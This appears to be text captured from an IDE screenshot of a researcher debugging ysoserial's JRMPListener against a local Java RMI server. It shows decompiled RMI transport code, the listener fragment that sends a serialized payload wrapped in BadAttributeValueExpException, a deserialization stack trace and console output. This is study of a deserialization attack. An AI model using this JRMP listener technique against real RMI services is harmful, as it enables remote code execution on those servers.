 StreamRemoteCall.class
UnicastRef.class
DGCImpl_Stub.class
DGCClient.class
BadAttributeValueExpException.java
Decompiled .class file, bytecode version: 51.0 (Java 7)
149 this.getInputStream();
150 var1 = this.in.readByte();
151 this.in.readID();
152 } catch (UnmarshalException var11) {...} catch (IOException var12) {
155 throw new UnmarshalException("Error unmarshaling return header", var12);
156 } finally {
157 if (var2 != null) {...}
160
161 }
162
163 switch(var1) { var1 (slot_2): null
164 case 1:
165 return;
166 case 2:
167 Object var14; var14 (slot_3): DataInputStream@940
168 try {
169 var14 = this.in.readObject(); var14 (slot_3): DataInputStream@940 in: ConnectionInputStre
170 } catch (Exception var10) {
171 throw new UnmarshalException("Error unmarshaling return", var10);
StreamRemoteCall
executeCall()
1
2
3
ysoserial
src
main
java
ysoserial
exploit
JRMPListener
JRMPListener.java
ObjectInputStream.java
JRMPClient.java
1: Project
270 ois.readInt(); // method
ois.readLong(); // hash
System.err.println("Is DGC call for " + Arrays.toString((ObjID[])ois.readObject()));
}
System.err.println("Sending return with payload for obj " + read);
out.writeByte(TransportConstants.Return);// transport op
ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
280 oos.writeByte(TransportConstants.ExceptionalReturn);
new UID().write(oos);
public static final byte ExceptionalReturn = 2;
BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
Reflections.setFieldValue(ex, fieldName: "val", payload);
oos.writeObject(ex);
oos.flush();
out.flush();
this.hadConnection = true;
JRMPListener
doCall()
Debug:
RMIServer2
Debugger
Console
Frames
Variables
"RMI TCP Connection(1)-127.0.0.1"@797 in group "RMI Runtime": RUNNING
readObject:69, BadAttributeValueExpException (javax.management)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:57, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:606, Method (java.lang.reflect)
invokeReadObject:1017, ObjectStreamClass (java.io)
readSerialData:1893, ObjectInputStream (java.io)
readOrdinaryObject:1798, ObjectInputStream (java.io)
readObject0:1350, ObjectInputStream (java.io)
readObject:370, ObjectInputStream (java.io)
executeCall:244, StreamRemoteCall (sun.rmi.transport)
invoke:378, UnicastRef (sun.rmi.server)
this = {Stre
Variables de
var2 (slot_1
var1 (slot_2
var14 (slot_
slot_4 = 81
slot_5 = nu
Debug:
JRMPListener (1)
Debugger
Console
2: Favorites
7: Structure
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[26745]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1
Connected to the target VM, address: '127.0.0.1:55739', transport: 'socket'
* Opening JRMP listener on 27165
Have connection from /127.0.0.1:55750
Reading message...
Is DGC call for [[0:0:0, -2016286747]]
Sending return with payload for obj [0:0:0, 2]
Closing connection